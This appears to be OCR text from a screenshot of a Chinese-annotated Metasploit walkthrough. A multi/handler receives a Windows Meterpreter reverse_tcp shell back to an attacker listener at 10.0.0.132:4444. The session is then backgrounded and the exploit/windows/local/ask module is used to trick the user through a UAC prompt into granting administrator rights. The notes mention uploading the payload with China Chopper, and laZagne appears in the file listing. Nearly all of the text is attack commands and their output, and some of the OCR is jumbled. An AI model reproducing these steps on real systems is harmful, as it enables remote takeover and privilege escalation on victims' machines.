 msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.132
lhost => 10.0.0.132
msf6 exploit(multi/handler) > run
1 建立反向tcp连接
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] Sending stage (175174 bytes) to 10.0.0.134
[*] Meterpreter session 3 opened (10.0.0.132:4444 -> 10.0.0.134:49163) at 202
2-03-18 15:01:03 +0800
3 成功建立会话
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
3 meterpreter x86/windows WIN-3GKSK717BDH\ouyang @ WIN-3GKSK717BDH
10.0.0.132:4444 -> 10.0.0.134:49163 (10.0.0.134)
4 将当前会话放在后台
进行UAC提权
msf6 exploit(multi/handler) > use exploit/windows/local/ask
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ask) > set session 3
session => 3
msf6 exploit(windows/local/ask) > exploit
5 设置local/ask攻击模块
配置session
进行UAC提权攻击
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading ufqRMoIGcHN.exe - 73802 bytes to the filesystem...
[*] Executing Command!
计算机 本地磁盘 (C:) 搜索 本地磁盘 (C:)
组织 打开 新建文件夹
新
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期
inetpub 2022/2/15 21:07
PerfLogs 2009/7/14 11:20
phpStudy 2022/2/27 22:45
Program Files 2022/2/12 16:52
Program Files (x86) 2009/7/14 12:57
Windows 2022/3/12 10:50
用户 2022/2/15 21:10
1 2022/3/3 0:16
laZagne 2022/2/15 20:29
payload 18 14:56
2 菜刀上传到服务器,
运行payload
payload 修
应用程序
用户帐户控制
您想允许来自未知发布者的以下程序对此计算机进行更
改吗?
程序名称: ufqRMoIGcHN.exe
发布者: 未知
文件源: 此计算机上的硬盘驱动器
7 当用户点击是
就可以获得系统
管理员控制权限
显示详细信息(D)
是(Y) 否(N)
更改这些通知的出现时间
6 由于win7 UAC
被攻击服务器弹出
提示框。